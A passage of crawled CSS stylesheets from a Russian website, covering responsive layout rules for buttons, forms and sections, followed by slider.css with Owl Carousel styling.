    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
}

.form h2.title__white {
    font-size: 16px;
    margin-bottom: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: normal;
}



section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 16px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 15px;
    right: 15px;
    font-size: 16px;
}

.f__category {
    right: 15px;
    top: 15px;
    font-size: 9px;
    border: 2px solid;
    font-family: 'Museo Sans Cyrl 700';
    letter-spacing: 1px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
    text-align: center;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}


@media (min-width:768px) and (max-width:991px) {

section.form__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

.w-carousel {
    margin-top: 15px;
}

section.why__event .item {
    height: auto !important;
}

h6.w__title {
    margin-top: 9px;
    margin-bottom: 3px;
}

section.view__event .container.nopadding {
    margin-top: 15px;
}

.n__image {
    display: none;
}

.whitecirclestock {
    display: none;
}

.whitecirclenews {
    display: none;
}

.clock {
    display: none;
}

.n__date {
    position: relative;
    margin-bottom: 28px;
    bottom: 0px;
    margin-top: 15px;
}

.n__text h4 {
    font-size: 16px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 21px;
	margin-top: 15px;
}

section.stock {
    padding-top: 30px;
    padding-bottom: 30px;
}

.n__view {
    display: none;
}

.cards {
    display: none;
}

.n__text {
    background: none;
    padding: 0px;
    font-size: 18px;
    height: auto;
}

a.button__grey {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

a.button__white {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 17px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

.abstract1, .abstract2 {
    display: none;
}

input.ekipag-send {
    width: 180px;
    margin: 0 auto;
    height: 50px;
    font-size: 13px;
    line-height: 13px;
    display: block;
	float: none;
}

input.form-input {
    font-size: 14px;
    height: 50px;
    display: block;
    float: none;
    margin: 0 auto;
    margin-bottom: 15px;
    width: 260px;
}

form.form-one {
    width: 100%;
}

h3.title__white {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 21px;
    line-height: 24px;
}

section.view__event .item {
    height: 200px !important;
} 

section.view__event .owl-dots {
    margin-top: 30px !important;
} 

section.view__event .owl-theme .owl-dots .owl-dot span {
    margin: 5px 7px !important;
}

h2.title__white {
    font-size: 21px;
    line-height: 24px;
    margin-bottom: 15px;
}

section.why__event {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.news {
    padding-top: 30px;
    padding-bottom: 30px;
} 

section.photo {
    padding-top: 30px;
    padding-bottom: 30px;
}

section.testimonails {
    padding-top: 30px;
    padding-bottom: 30px;
}
  

.clips {
    display: none;
}

.owl-item.active.center .item .e__container {
    transform: none;
}

.e__image {
    height: 200px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.cube1, .cube2 {
    display: none;
}

.v-carousel .owl-next, .v-carousel .owl-prev {
	
	width: 0px;
	height: 0px;
	
}

a.button__yellow {
    width: 180px;
    margin-left: 7px;
    margin-right: 7px;
    height: 50px;
    padding-top: 19px;
    font-size: 13px;
    line-height: 13px;
    display: block;
}

section.view__event {
    padding-top: 30px;
    padding-bottom: 20px;
}

.button__cc {
    margin-top: 0px;
}
	
.f__price {
    right: 15px;
    left: 15px;
    font-size: 24px;
    bottom: 15px;
}

.redcircle {
    display: none;
}

.f__title {
    left: 15px;
    bottom: 49px;
}

.f__category {
    right: 15px;
    top: 15px;
}

.franchise__info {
    height: 200px;
}

.big__description {
    font-size: 14px !important;
    line-height: 17px !important;
}
    
.tab-content {
    font-size: 14px !important;
    line-height: 17px !important;
}

.copyright {
    font-size: 14px;
    line-height: 17px;
}

h6.app-title {
    font-size: 14px;
    line-height: 17px;
}

a.f-icon-text, .f-icon-text h6 {
    font-size: 14px;
    line-height: 17px;
}

.f__container h3 {
    font-size: 16px;
    line-height: 21px !important;
    margin-top: 10px;
}
    
}





@media (min-width:0px) and (max-width:319px) {
 
html { display: none !important; }
    
}

--- FILE ---
content_type: text/css
request_url: http://qikmebel.ru/css/slider.css
body_size: 1985
content:
section.slider .item {
    height: 610px;
    background-size: cover !important;
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: #7c624b;
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.advantages .owl-theme .owl-dots .owl-dot.active span,
section.advantages .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.advantages .owl-nav {
    margin-top: 50px
}

section.advantages .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.advantages .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ffcd00;
    border: 2px solid #ffcd00;
}


section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(0, 0, 0, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.clients .owl-theme .owl-dots .owl-dot.active span,
section.clients .owl-theme .owl-dots .owl-dot:hover span {
    background: #ff802f;
    border: 2px solid #ff802f;
}

section.clients .owl-nav {
    margin-top: 50px
}

section.clients .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.clients .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
    background: #ff802f;
    border: 2px solid #ff802f;
}

.owl-carousel,
.owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.owl-theme .owl-dots,
.owl-theme .owl-nav {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}

.owl-theme .owl-nav {
    margin-top: 10px
}


.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    padding: 4px 7px;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px
}

.owl-theme .owl-nav [class*=owl-]:hover {
    color: #FFF;
    text-decoration: none
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default
}

section.slider .owl-theme .owl-nav.disabled+.owl-dots {
    display: block;
    position: relative;
}

section.slider .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

section.slider .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

.mission-slider .owl-nav.disabled+.owl-dots {
    margin-top: -56px;
    display: block;
    position: relative;
    padding-bottom: 34px;
}

.mission-slider .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
	background: none !important;
}

.mission-slider .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(255, 255, 255, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}


section.view__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px;
}

section.why__event .owl-theme .owl-dots .owl-dot span {
    width: 7px;
    height: 7px;
    margin: 5px 10px;
    background: rgba(115, 100, 184, .5);
    box-sizing: border-box;
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    border-radius: 30px
}

section.slider .owl-theme .owl-dots .owl-dot.active span, 
section.slider .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffcd00;
    border: 2px solid #ffcd00;
}

section.slider .owl-theme .owl-dots .owl-dot.active span {
    width: 9px;
    height: 9px;
    top: 1px;
    left: -1px;
    display: block;
    position: relative;
}


.mission-slider .owl-dots .owl-dot.active span,
.mission-slider .owl-dots .owl-dot:hover span {
    background: #ffffff;
    border: 2px solid #ffffff;
}


section.view__event .owl-theme .owl-dots .owl-dot.active span, section.view__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.view__event .owl-dots {	
	margin-top: 56px;
}

section.view__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

section.why__event .owl-theme .owl-dots .owl-dot.active span,
section.why__event .owl-theme .owl-dots .owl-dot:hover span {
    background: #ffd300;
    border: 2px solid #ffd300;
}

section.why__event .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    outline: none;
    background: none !important;
}

.owl-carousel {

}